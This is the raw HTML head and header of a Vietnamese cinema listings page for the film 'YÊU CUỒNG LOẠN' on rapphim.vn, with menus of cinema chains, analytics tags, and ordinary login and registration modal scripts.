<link rel='stylesheet' id='e-apple-webkit-css' href='https://rapphim.vn/wp-content/uploads/elementor/css/custom-apple-webkit.min.css?ver=1768968370' media='all' />
<link rel='stylesheet' id='widget-mega-menu-css' href='https://rapphim.vn/wp-content/uploads/elementor/css/custom-pro-widget-mega-menu.min.css?ver=1768968371' media='all' />
<link rel='stylesheet' id='widget-search-form-css' href='https://rapphim.vn/wp-content/plugins/elementor-pro/assets/css/widget-search-form.min.css?ver=3.32.3' media='all' />
<link rel='stylesheet' id='e-popup-css' href='https://rapphim.vn/wp-content/plugins/elementor-pro/assets/css/conditionals/popup.min.css?ver=3.32.3' media='all' />
<link rel='stylesheet' id='elementor-post-74-css' href='https://rapphim.vn/wp-content/uploads/elementor/css/post-74.css?ver=1768968372' media='all' />
<link rel='stylesheet' id='elementor-post-128-css' href='https://rapphim.vn/wp-content/uploads/elementor/css/post-128.css?ver=1768968372' media='all' />
<link rel='stylesheet' id='elementor-post-1046-css' href='https://rapphim.vn/wp-content/uploads/elementor/css/post-1046.css?ver=1768968738' media='all' />
<link rel='stylesheet' id='elementor-post-865-css' href='https://rapphim.vn/wp-content/uploads/elementor/css/post-865.css?ver=1768968372' media='all' />
<link rel='stylesheet' id='rapphim-child-style-swiper-css' href='https://rapphim.vn/wp-content/plugins/elementor/assets/css/conditionals/e-swiper.min.css?ver=2.0.0' media='all' />
<link data-minify="1" rel='stylesheet' id='hello-elementor-child-style-css' href='https://rapphim.vn/wp-content/cache/min/1/wp-content/themes/hello-theme-child-master/style.css?ver=1768968419' media='all' />
<link data-minify="1" rel='stylesheet' id='bootstrap-css-css' href='https://rapphim.vn/wp-content/cache/min/1/npm/bootstrap@5.3.8/dist/css/bootstrap.min.css?ver=1768968419' media='all' />
<link data-minify="1" rel='stylesheet' id='swiper-css-css' href='https://rapphim.vn/wp-content/cache/min/1/npm/swiper@11/swiper-bundle.min.css?ver=1768968420' media='all' />


<script type="rocketlazyloadscript" data-rocket-src="https://rapphim.vn/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://rapphim.vn/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js" data-rocket-defer defer></script>

<!-- Đoạn mã Google tag (gtag.js) được thêm bởi Site Kit -->
<!-- Đoạn mã Google Analytics được thêm bởi Site Kit -->
<script type="rocketlazyloadscript" data-rocket-src="https://www.googletagmanager.com/gtag/js?id=GT-WB5QVGTP" id="google_gtagjs-js" async></script>
<script type="rocketlazyloadscript" id="google_gtagjs-js-after">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["rapphim.vn"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-WB5QVGTP");
//# sourceURL=google_gtagjs-js-after
</script>
<link rel="https://api.w.org/" href="https://rapphim.vn/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://rapphim.vn/wp-json/wp/v2/phim/940" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://rapphim.vn/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://rapphim.vn/?p=940' />
<meta name="generator" content="Site Kit by Google 1.167.0" /><meta name="facebook-domain-verification" content="gouj0rjog1h4n77tnq5rdn16nwl48b" />
<!-- Thẻ meta Google AdSense được thêm bởi Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- Kết thúc thẻ meta Google AdSense được thêm bởi Site Kit -->
<meta name="generator" content="Elementor 3.34.2; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://rapphim.vn/wp-content/uploads/2025/04/cropped-favicon-rapphim-32x32.png" sizes="32x32" />
<link rel="icon" href="https://rapphim.vn/wp-content/uploads/2025/04/cropped-favicon-rapphim-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://rapphim.vn/wp-content/uploads/2025/04/cropped-favicon-rapphim-180x180.png" />
<meta name="msapplication-TileImage" content="https://rapphim.vn/wp-content/uploads/2025/04/cropped-favicon-rapphim-270x270.png" />
		<style id="wp-custom-css">
			.single-post{
	margin-top: 70px;
}		</style>
		<noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript><meta name="generator" content="WP Rocket 3.19.4" data-wpr-features="wpr_delay_js wpr_defer_js wpr_minify_js wpr_lazyload_images wpr_image_dimensions wpr_minify_css wpr_preload_links wpr_host_fonts_locally wpr_desktop" /></head>
<body class="wp-singular phim-template-default single single-phim postid-940 wp-theme-hello-elementor wp-child-theme-hello-theme-child-master eio-default elementor-default elementor-template-full-width elementor-kit-5 elementor-page-1046">


<a class="skip-link screen-reader-text" href="#content">Chuyển đến nội dung</a>

		<header data-rocket-location-hash="08a3824a381e9877e061cf00ba8160b2" data-elementor-type="header" data-elementor-id="74" class="elementor elementor-74 elementor-location-header" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-15de3f3 e-con-full e-flex e-con e-parent" data-id="15de3f3" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;background_motion_fx_motion_fx_scrolling&quot;:&quot;yes&quot;,&quot;background_motion_fx_opacity_effect&quot;:&quot;yes&quot;,&quot;background_motion_fx_opacity_direction&quot;:&quot;in-out&quot;,&quot;background_motion_fx_opacity_level&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:1,&quot;sizes&quot;:[]},&quot;background_motion_fx_opacity_range&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:{&quot;start&quot;:0,&quot;end&quot;:23}},&quot;background_motion_fx_range&quot;:&quot;viewport&quot;,&quot;position&quot;:&quot;fixed&quot;,&quot;background_motion_fx_devices&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
		<div data-rocket-location-hash="90919c3262bd9f795d82d895f8e8f685" class="elementor-element elementor-element-378912e e-con-full e-flex e-con e-child" data-id="378912e" data-element_type="container">
				<div class="elementor-element elementor-element-69a06f9 elementor-widget__width-auto elementor-widget elementor-widget-image" data-id="69a06f9" data-element_type="widget" data-widget_type="image.default">
																<a href="https://rapphim.vn">
							<img width="2560" height="535" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%202560%20535'%3E%3C/svg%3E" class="attachment-full size-full wp-image-4215" alt="" data-lazy-srcset="https://rapphim.vn/wp-content/uploads/2025/10/logo-rap-phim-network-trang-scaled.webp 2560w, https://rapphim.vn/wp-content/uploads/2025/10/logo-rap-phim-network-trang-300x63.webp 300w, https://rapphim.vn/wp-content/uploads/2025/10/logo-rap-phim-network-trang-1024x214.webp 1024w, https://rapphim.vn/wp-content/uploads/2025/10/logo-rap-phim-network-trang-768x161.webp 768w, https://rapphim.vn/wp-content/uploads/2025/10/logo-rap-phim-network-trang-1536x321.webp 1536w, https://rapphim.vn/wp-content/uploads/2025/10/logo-rap-phim-network-trang-2048x428.webp 2048w" data-lazy-sizes="(max-width: 2560px) 100vw, 2560px" data-lazy-src="https://rapphim.vn/wp-content/uploads/2025/10/logo-rap-phim-network-trang-scaled.webp" /><noscript><img width="2560" height="535" src="https://rapphim.vn/wp-content/uploads/2025/10/logo-rap-phim-network-trang-scaled.webp" class="attachment-full size-full wp-image-4215" alt="" srcset="https://rapphim.vn/wp-content/uploads/2025/10/logo-rap-phim-network-trang-scaled.webp 2560w, https://rapphim.vn/wp-content/uploads/2025/10/logo-rap-phim-network-trang-300x63.webp 300w, https://rapphim.vn/wp-content/uploads/2025/10/logo-rap-phim-network-trang-1024x214.webp 1024w, https://rapphim.vn/wp-content/uploads/2025/10/logo-rap-phim-network-trang-768x161.webp 768w, https://rapphim.vn/wp-content/uploads/2025/10/logo-rap-phim-network-trang-1536x321.webp 1536w, https://rapphim.vn/wp-content/uploads/2025/10/logo-rap-phim-network-trang-2048x428.webp 2048w" sizes="(max-width: 2560px) 100vw, 2560px" /></noscript>								</a>
															</div>
				</div>
		<div data-rocket-location-hash="65abd56184a174053d20c7d9e6550ad7" class="elementor-element elementor-element-9a705b2 e-con-full e-flex e-con e-child" data-id="9a705b2" data-element_type="container">
				<div class="elementor-element elementor-element-fcea09f elementor-nav-menu--stretch elementor-nav-menu__align-center elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="fcea09f" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;svg aria-hidden=\&quot;true\&quot; class=\&quot;e-font-icon-svg e-fas-caret-down\&quot; viewBox=\&quot;0 0 320 512\&quot; xmlns=\&quot;http:\/\/www.w3.org\/2000\/svg\&quot;&gt;&lt;path d=\&quot;M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z\&quot;&gt;&lt;\/path&gt;&lt;\/svg&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none">
				<ul id="menu-1-fcea09f" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-85"><a href="https://rapphim.vn/phim-dang-chieu/" class="elementor-item">Phim Đang Chiếu</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-84"><a href="https://rapphim.vn/phim-sap-chieu/" class="elementor-item">Phim Sắp Chiếu</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-209"><a href="/rap" class="elementor-item">Rạp</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4127"><a href="/rap/?rap=beta" class="elementor-sub-item">BETA</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4128"><a href="/rap/?rap=bhd" class="elementor-sub-item">BHD</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4129"><a href="/rap/?rap=cgv" class="elementor-sub-item">CGV</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4130"><a href="/rap/?rap=cinestar" class="elementor-sub-item">CINESTAR</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4131"><a href="/rap/?rap=dcine" class="elementor-sub-item">DCINE</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4132"><a href="/rap/?rap=galaxy" class="elementor-sub-item">GALAXY</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4133"><a href="/rap/?rap=lotte" class="elementor-sub-item">LOTTE</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4134"><a href="/rap/?rap=starlight" class="elementor-sub-item">STARLIGHT</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4135"><a href="/rap/?rap=mega%20gs" class="elementor-sub-item">MEGA GS</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4136"><a href="/rap/?rap=khac" class="elementor-sub-item">Khác</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4258"><a href="https://rapphim.vn/bang-xep-hang/" class="elementor-item">Bảng xếp hạng</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4260"><a href="https://rapphim.vn/tin-dien-anh/" class="elementor-item">Tin điện ảnh</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4259"><a href="https://rapphim.vn/khuyen-mai/" class="elementor-item">Khuyến mãi</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open e-font-icon-svg e-eicon-menu-bar" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M104 333H896C929 333 958 304 958 271S929 208 896 208H104C71 208 42 237 42 271S71 333 104 333ZM104 583H896C929 583 958 554 958 521S929 458 896 458H104C71 458 42 487 42 521S71 583 104 583ZM104 833H896C929 833 958 804 958 771S929 708 896 708H104C71 708 42 737 42 771S71 833 104 833Z"></path></svg><svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close e-font-icon-svg e-eicon-close" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M742 167L500 408 258 167C246 154 233 150 217 150 196 150 179 158 167 167 154 179 150 196 150 212 150 229 154 242 171 254L408 500 167 742C138 771 138 800 167 829 196 858 225 858 254 829L496 587 738 829C750 842 767 846 783 846 800 846 817 842 829 829 842 817 846 804 846 783 846 767 842 750 829 737L588 500 833 258C863 229 863 200 833 171 804 137 775 137 742 167Z"></path></svg>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-fcea09f" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-85"><a href="https://rapphim.vn/phim-dang-chieu/" class="elementor-item" tabindex="-1">Phim Đang Chiếu</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-84"><a href="https://rapphim.vn/phim-sap-chieu/" class="elementor-item" tabindex="-1">Phim Sắp Chiếu</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-209"><a href="/rap" class="elementor-item" tabindex="-1">Rạp</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4127"><a href="/rap/?rap=beta" class="elementor-sub-item" tabindex="-1">BETA</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4128"><a href="/rap/?rap=bhd" class="elementor-sub-item" tabindex="-1">BHD</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4129"><a href="/rap/?rap=cgv" class="elementor-sub-item" tabindex="-1">CGV</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4130"><a href="/rap/?rap=cinestar" class="elementor-sub-item" tabindex="-1">CINESTAR</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4131"><a href="/rap/?rap=dcine" class="elementor-sub-item" tabindex="-1">DCINE</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4132"><a href="/rap/?rap=galaxy" class="elementor-sub-item" tabindex="-1">GALAXY</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4133"><a href="/rap/?rap=lotte" class="elementor-sub-item" tabindex="-1">LOTTE</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4134"><a href="/rap/?rap=starlight" class="elementor-sub-item" tabindex="-1">STARLIGHT</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4135"><a href="/rap/?rap=mega%20gs" class="elementor-sub-item" tabindex="-1">MEGA GS</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4136"><a href="/rap/?rap=khac" class="elementor-sub-item" tabindex="-1">Khác</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4258"><a href="https://rapphim.vn/bang-xep-hang/" class="elementor-item" tabindex="-1">Bảng xếp hạng</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4260"><a href="https://rapphim.vn/tin-dien-anh/" class="elementor-item" tabindex="-1">Tin điện ảnh</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4259"><a href="https://rapphim.vn/khuyen-mai/" class="elementor-item" tabindex="-1">Khuyến mãi</a></li>
</ul>			</nav>
						</div>
				</div>
		<div data-rocket-location-hash="5017a188f4bbb87c6b59d5c67b9de396" class="elementor-element elementor-element-f07f18b e-con-full e-flex e-con e-child" data-id="f07f18b" data-element_type="container">
				<div class="elementor-element elementor-element-0fd2ff8 elementor-widget elementor-widget-shortcode" data-id="0fd2ff8" data-element_type="widget" data-widget_type="shortcode.default">
							<div class="elementor-shortcode"><div class="de-xuat-phim-ai-modal">
        <span id="ai-suggest-btn">
            <img width="40" height="40" style="box-shadow:none;cursor:pointer;" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2040%2040'%3E%3C/svg%3E" alt="AI Suggestion" title="Đề xuất phim AI" data-lazy-src="https://rapphim.vn/wp-content/themes/hello-theme-child-master/ai-movie.png"><noscript><img width="40" height="40" style="box-shadow:none;cursor:pointer;" src="https://rapphim.vn/wp-content/themes/hello-theme-child-master/ai-movie.png" alt="AI Suggestion" title="Đề xuất phim AI"></noscript>
        </span>
        <div id="ai-modal" class="modal fade" tabindex="-1" role="dialog" aria-hidden="true" style="display:none;">
            <div class="modal-dialog modal-lg modal-dialog-centered" role="document">
                <div class="modal-content">
                    <div class="modal-header">
                        <div class="d-flex align-items-center justify-content-between w-100">
                            <h5 class="modal-title">Phim đề xuất từ AI</h5>
                            <button type="button" class="close" id="close-ai-modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
                        </div>
                    </div>
                    <div class="modal-body" id="ai-modal-content-modal" style="min-height:100px;">
                        <div id="ai-result-list-modal"></div>
                        <div id="ai-loading-modal" style="display:none;text-align:center;padding:30px 0;"><div class="spinner-border text-primary" role="status"><span class="sr-only"></span></div><div class="mt-2">Đang xử lý, vui lòng chờ...</div></div>
                    </div>
                </div>
            </div>
        </div></div></div>
						</div>
				<div class="elementor-element elementor-element-27c4454 elementor-widget elementor-widget-shortcode" data-id="27c4454" data-element_type="widget" data-widget_type="shortcode.default">
							<div class="elementor-shortcode">        <!-- Overlay cho modal -->
        <style>
        .rp-modal-overlay {
          display: none;
          position: fixed;
          z-index: 9998;
          left: 0; top: 0;
          width: 100vw; height: 100vh;
          background: rgba(0,0,0,0.6);
        }
        .rp-modal {
          display: none;
          position: fixed;
          z-index: 9999;
          left: 0; top: 0;
          width: 100vw; height: 100vh;
          justify-content: center;
          align-items: center;
        }
        .rp-modal-content {
          background: #fff;
          border-radius: 12px;
          box-shadow: 0 8px 32px rgba(0,0,0,0.2);
          padding: 60px 28px 24px 28px;
          min-width: 320px;
          max-width: 95vw;
		  width: 100%;
          position: relative;
        }
        .rp-modal-close {
          position: absolute;
          top: 16px;
          right: 16px;
          background: #6d2c2c;
          color: #fff;
          border: none;
          border-radius: 50%;
          width: 32px; height: 32px;
          font-size: 20px;
          cursor: pointer;
          display: flex; align-items: center; justify-content: center;
        }
        .rp-btn {
          background: #6d2c2c;
          color: #fff;
          border: none;
          border-radius: 6px;
          padding: 6px 12px;
          font-weight: 500;
          margin: 0;
          font-size: 14px;
        }
        .rp-tabs {
            display: flex;
            gap: 12px;
            border-bottom: none !important;
            margin-bottom: 12px;
        }
        .rp-tab {
          flex: 1;
          text-align: center;
          padding: 10px 0;
          cursor: pointer;
          font-weight: 500;
          color: #6d2c2c!important;
          border: none;
          outline: none;
          background: none!important;
          transition: background 0.2s;
        }
        .rp-tab.active {
          border: none;
          color: #ffffff!important;
          background: #6d2c2c!important;
        }
        </style>
        <div id="rp-overlay" class="rp-modal-overlay"></div>
        <!-- Modal Đăng nhập/Đăng ký dạng tab -->
        <div id="modal-auth" class="rp-modal">
          <div class="rp-modal-content">
            <button type="button" class="rp-modal-close" onclick="closeModal('modal-auth')">&times;</button>
            <div class="rp-tabs mb-4">
              <button class="rp-tab active" id="tab-login" onclick="showTab('login')">Đăng nhập</button>
              <button class="rp-tab" id="tab-register" onclick="showTab('register')">Đăng ký</button>
            </div>
            <div id="tab-content-login">
              <form method="post" id="login-form">
                <div class="form-group text-dark mb-3">
                  <label class="d-block mb-2" for="login_user">Tên người dùng hoặc email</label>
                  <input type="text" name="login_user" id="login_user" class="form-control" required placeholder="Nhập tên hoặc email">
                </div>
                <div class="form-group text-dark mb-3">
                  <label class="d-block mb-2" for="login_pass">Mật khẩu</label>
                  <input type="password" name="login_pass" id="login_pass" class="form-control" required placeholder="Nhập mật khẩu">
                </div>
                <button type="submit" class="rp-btn">Đăng nhập</button>
              </form>
              <div id="login-message"></div>
            </div>
            <div id="tab-content-register" style="display:none;">
              <form method="post" id="register-form">
                <div class="form-group text-dark mb-3">
                  <label class="d-block mb-2" for="reg_username">Tên người dùng</label>
                  <input type="text" name="reg_username" id="reg_username" class="form-control" required placeholder="Nhập tên người dùng">
                </div>
                <div class="form-group text-dark mb-3">
                  <label class="d-block mb-2" for="reg_email">Email</label>
                  <input type="email" name="reg_email" id="reg_email" class="form-control" required placeholder="Nhập email">
                </div>
                <p class="text-dark" style="font-size:13px;">Email xác nhận sẽ được gửi tới hộp thư của bạn.</p>
                <button type="submit" class="rp-btn">Đăng ký</button>
              </form>
              <div id="register-message"></div>
            </div>
          </div>
        </div>
        <!-- Nút mở modal -->
        <div class="text-center my-4">
          <button onclick="openModal('modal-auth')" class="rp-btn">Đăng nhập</button>
        </div>
        <script type="rocketlazyloadscript">
        function openModal(id) {
          document.getElementById('rp-overlay').style.display = 'block';
          document.getElementById(id).style.display = 'flex';
        }
        function closeModal(id) {
          document.getElementById('rp-overlay').style.display = 'none';
          document.getElementById(id).style.display = 'none';
        }
        document.getElementById('rp-overlay').onclick = function() {
          closeModal('modal-auth');
        };
        function showTab(tab) {
          if(tab === 'login') {
            document.getElementById('tab-login').classList.add('active');
            document.getElementById('tab-register').classList.remove('active');
            document.getElementById('tab-content-login').style.display = '';
            document.getElementById('tab-content-register').style.display = 'none';
          } else {
            document.getElementById('tab-login').classList.remove('active');
            document.getElementById('tab-register').classList.add('active');
            document.getElementById('tab-content-login').style.display = 'none';
            document.getElementById('tab-content-register').style.display = '';
          }
        }

        // Đăng ký AJAX
        document.getElementById('register-form').onsubmit = function(e) {
          e.preventDefault();
          var username = document.getElementById('reg_username').value;
          var email = document.getElementById('reg_email').value;
          var data = new FormData();
          data.append('action', 'register_user_rapphim');
          data.append('username', username);
          data.append('email', email);
          fetch('https://rapphim.vn/wp-admin/admin-ajax.php', {
            method: 'POST',
            body: data
          })
          .then(response => response.json())
          .then(data => {
            var msg = document.getElementById('register-message');
            msg.innerHTML = '<div style="margin-top:10px;color:'+(data.success?'#388e3c':'#d32f2f')+';font-weight:500;">'+data.message+'</div>';
            msg.style.display = 'block';
            if (data.success) {
              document.getElementById('register-form').reset();
            }
          })
          .catch(error => console.error('Error:', error));
        };

        // Đăng nhập AJAX
        document.getElementById('login-form').onsubmit = function(e) {
          e.preventDefault();
          var user = document.getElementById('login_user').value;
          var pass = document.getElementById('login_pass').value;
          var remember = 0; // Không còn checkbox, đặt mặc định là 0
          var data = new FormData();
          data.append('action', 'login_user_rapphim');
          data.append('user', user);
          data.append('pass', pass);
          data.append('remember', remember);
          fetch('https://rapphim.vn/wp-admin/admin-ajax.php', {
            method: 'POST',
            body: data
          })
          .then(response => response.json())
          .then(data => {
            document.getElementById('login-message').innerHTML = data.message;
            if (data.success) {
              document.getElementById('login-form').reset();
              location.reload();
            }
          })
          .catch(error => console.error('Error:', error));
        };
        </script>
        </div>
						</div>
				</div>
				</div>
				</header>
				<div data-rocket-location-hash="4142f25007ba19493448a0c0dd1a9b09" data-elementor-type="single-post" data-elementor-id="1046" class="elementor elementor-1046 elementor-location-single post-940 phim type-phim status-publish hentry trang_thai_phim-phim-dang-chieu" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-ff8f3bf e-flex e-con-boxed e-con e-parent" data-id="ff8f3bf" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div data-rocket-location-hash="3f2ebbf863d4612ef775d00659a69d20" class="e-con-inner">
				<div class="elementor-element elementor-element-12464cd e-n-menu-none e-full_width e-n-menu-layout-horizontal elementor-widget elementor-widget-n-menu" data-id="12464cd" data-element_type="widget" data-settings="{&quot;menu_items&quot;:[{&quot;item_title&quot;:&quot;Trang ch\u1ee7&quot;,&quot;_id&quot;:&quot;bac15e1&quot;,&quot;__dynamic__&quot;:{&quot;item_link&quot;:&quot;[elementor-tag id=\&quot;33db4c7\&quot; name=\&quot;site-url\&quot; settings=\&quot;%7B%7D\&quot;]&quot;},&quot;item_link&quot;:{&quot;url&quot;:&quot;https:\/\/rapphim.vn&quot;,&quot;is_external&quot;:&quot;&quot;,&quot;nofollow&quot;:&quot;&quot;,&quot;custom_attributes&quot;:&quot;&quot;},&quot;item_dropdown_content&quot;:&quot;no&quot;,&quot;item_icon&quot;:{&quot;value&quot;:&quot;&quot;,&quot;library&quot;:&quot;&quot;},&quot;item_icon_active&quot;:null,&quot;element_id&quot;:&quot;&quot;},{&quot;item_title&quot;:&quot;Phim&quot;,&quot;__dynamic__&quot;:[],&quot;item_icon&quot;:{&quot;value&quot;:&quot;fas fa-angle-right&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;_id&quot;:&quot;ed0c4f7&quot;,&quot;item_link&quot;:{&quot;url&quot;:&quot;\/phim\/&quot;,&quot;is_external&quot;:&quot;&quot;,&quot;nofollow&quot;:&quot;&quot;,&quot;custom_attributes&quot;:&quot;&quot;},&quot;item_dropdown_content&quot;:&quot;no&quot;,&quot;item_icon_active&quot;:{&quot;value&quot;:&quot;&quot;,&quot;library&quot;:&quot;&quot;},&quot;element_id&quot;:&quot;&quot;},{&quot;_id&quot;:&quot;7e926a9&quot;,&quot;item_title&quot;:&quot;Y\u00caU CU\u1ed2NG LO\u1ea0N&quot;,&quot;__dynamic__&quot;:{&quot;item_title&quot;:&quot;[elementor-tag id=\&quot;bb56a69\&quot; name=\&quot;post-title\&quot; settings=\&quot;%7B%7D\&quot;]&quot;},&quot;item_icon&quot;:{&quot;value&quot;:&quot;fas fa-angle-right&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;item_link&quot;:{&quot;url&quot;:&quot;&quot;,&quot;is_external&quot;:&quot;&quot;,&quot;nofollow&quot;:&quot;&quot;,&quot;custom_attributes&quot;:&quot;&quot;},&quot;item_dropdown_content&quot;:&quot;no&quot;,&quot;item_icon_active&quot;:{&quot;value&quot;:&quot;&quot;,&quot;library&quot;:&quot;&quot;},&quot;element_id&quot;:&quot;&quot;}],&quot;horizontal_scroll&quot;:&quot;enable&quot;,&quot;breakpoint_selector&quot;:&quot;none&quot;,&quot;content_width&quot;:&quot;full_width&quot;,&quot;item_layout&quot;:&quot;horizontal&quot;,&quot;open_on&quot;:&quot;hover&quot;,&quot;menu_item_title_distance_from_content&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;menu_item_title_distance_from_content_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_item_title_distance_from_content_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="mega-menu.default">
							<nav class="e-n-menu" data-widget-number="191" aria-label="Menu">
					<button class="e-n-menu-toggle" id="menu-toggle-191" aria-haspopup="true" aria-expanded="false" aria-controls="menubar-191" aria-label="Menu Toggle">
			<span class="e-n-menu-toggle-icon e-open">
				<svg class="e-font-icon-svg e-eicon-menu-bar" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M104 333H896C929 333 958 304 958 271S929 208 896 208H104C71 208 42 237 42 271S71 333 104 333ZM104 583H896C929 583 958 554 958 521S929 458 896 458H104C71 458 42 487 42 521S71 583 104 583ZM104 833H896C929 833 958 804 958 771S929 708 896 708H104C71 708 42 737 42 771S71 833 104 833Z"></path></svg>			</span>
			<span class="e-n-menu-toggle-icon e-close">
				<svg class="e-font-icon-svg e-eicon-close" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M742 167L500 408 258 167C246 154 233 150 217 150 196 150 179 158 167 167 154 179 150 196 150 212 150 229 154 242 171 254L408 500 167 742C138 771 138 800 167 829 196 858 225 858 254 829L496 587 738 829C750 842 767 846 783 846 800 846 817 842 829 829 842 817 846 804 846 783 846 767 842 750 829 737L588 500 833 258C863 229 863 200 833 171 804 137 775 137 742 167Z"></path></svg>			</span>
